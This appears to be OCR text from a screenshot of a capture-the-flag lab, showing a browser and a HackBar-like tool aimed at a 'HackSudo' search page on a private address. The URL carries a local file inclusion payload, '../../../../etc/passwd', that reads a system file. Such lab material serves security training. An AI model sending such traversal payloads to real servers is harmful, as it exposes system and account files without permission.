 不安全 | 192.168.21.138//search1.php?Me=../../../../etc/passwd
c web 技术 在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 do
HackSudo Search box
JumpStation The web crawler with Google
Hacksudo
A pretty useless
Search the hacksudo
Sear
欢迎 元素 控制台 源代码 网络 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.21.138//search1.php?Me=../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All